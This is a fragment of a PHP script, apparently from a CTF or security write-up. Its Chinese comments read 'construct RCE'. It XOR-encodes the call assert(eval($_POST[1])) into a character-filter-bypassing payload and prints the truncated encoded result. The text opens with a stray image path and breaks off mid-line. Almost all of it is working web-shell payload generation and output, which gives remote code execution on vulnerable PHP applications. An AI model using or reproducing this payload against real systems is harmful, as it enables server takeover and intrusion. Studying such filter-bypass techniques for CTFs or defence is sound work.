 37
38 # 移除最后一个多余的点
39 return rtrim($result, '.');
40 }
41
42 # 生成 XOR 映射
43 $xorMapping = x0r();
44
45 # 构造RCE
46 $func = "assert";
47 $param = "eval(\$_POST[1]);";
48
49 # 生成最终的 payload
50 $encode_func = buildPayload($func, $xorMapping);
51 $encode_param = buildPayload($param, $xorMapping);
52
53 $payload = "($encode_func)($encode_param);";
54 echo "Payload: " . $payload . "\n";
Payload: (('%bf'^'%de').('%bf'^'%cc').('%bf'^'%cc').('%bf'^'%da').('%bf'^'%cd').('%bf'^'%cb'))(('%bf'^'%da').('%bf'^'%c9').('%bf'^'%de').('%bf
'%fb').('%bf'^'%e0').('%bf'^'%ef').('%bf'^'%f0').('%bf'^'%ec').('%bf'^'%eb').('%bf'^'%e4').('%df'^'%ee').('%bf'^'%e2').('%df'^'%f6').('%df'^'%
[Finished in 604ms]